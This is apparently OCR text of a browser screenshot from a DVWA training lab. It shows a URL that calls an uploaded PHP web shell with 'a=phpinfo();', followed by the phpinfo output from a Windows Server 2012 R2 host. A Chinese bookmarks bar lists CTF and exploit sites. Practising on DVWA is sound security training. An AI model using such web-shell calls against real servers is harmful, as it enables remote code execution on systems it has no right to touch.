 192.168.78.6/dvwa//hackable/uploads/2.php?a=phpinfo();
CTF 信息收集 源码 安全论坛 安全博客 IT论坛 在线工具 编程 github XSS平台 学习网站 乌云 exp vpn coding
PHP Version 7.3.4
php
System Windows NT DC 6.3 build 9600 (Windows Server 2012 R2 Standard Edition) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)